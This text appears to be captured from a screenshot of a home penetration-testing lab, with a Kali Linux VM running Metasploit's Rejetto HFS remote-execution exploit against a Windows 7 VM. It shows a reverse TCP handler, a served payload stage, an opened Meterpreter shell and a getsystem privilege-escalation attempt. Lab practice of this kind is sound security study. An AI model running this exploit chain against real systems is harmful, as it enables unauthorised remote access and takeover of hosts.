 kali-linux-2022.1-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home bee-box v1.6 kali-linux-2022.1-vmware... win7
1 2 3 4 2 21:35
kali@kali: ~
File Actions Edit View Help
msf6 exploit(windows/http/rejetto_hfs_exec) > exploit
[*] Started reverse TCP handler on 192.168.21.146:4444
[*] Using URL: http://0.0.0.0:8080/oBMtUZzyMWs9X
[*] Local IP: http://192.168.21.146:8080/oBMtUZzyMWs9X
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /oBMtUZzyMWs9X
[*] Sending stage (175174 bytes) to 192.168.21.131
[*] Meterpreter session 1 opened (192.168.21.146:4444 → 192.168.21.131:51824 ) at 2022-0
5-19 21:05:39 -0400
[*] Server stopped.
[!] This exploit may require manual cleanup of '%TEMP%\PrkUOAdwbzPgO.vbs' on the target
meterpreter >
meterpreter >
meterpreter >
meterpreter > getuid
Server username: IE11WIN7\IEUser
meterpreter > getsystem
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
22°C
맑음
오전 10:35
2022-05-20